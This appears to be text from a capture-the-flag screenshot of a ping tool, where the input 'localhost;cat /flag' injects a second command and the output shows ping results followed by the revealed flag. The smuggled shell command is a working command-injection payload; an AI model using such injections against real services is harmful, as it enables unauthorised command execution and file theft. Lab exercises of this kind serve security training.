 PING
localhost;cat /flag
PING
PING localhost (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.074 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.044 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.051 ms
--- localhost ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max = 0.044/0.056/0.074 ms
flag{cb6761a1-393d-4f3f-964c-ac51454d02c0}